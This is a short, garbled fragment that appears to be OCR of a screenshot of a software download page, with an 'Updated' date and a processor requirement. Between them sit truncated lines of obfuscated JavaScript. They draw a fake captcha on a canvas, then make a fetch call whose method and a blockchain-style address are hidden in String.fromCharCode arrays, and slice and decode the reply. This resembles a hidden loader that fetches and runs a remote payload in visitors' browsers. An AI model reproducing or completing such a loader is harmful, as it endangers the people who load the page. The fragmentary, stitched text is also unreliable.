
Updated:
2026-05-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz chip recommended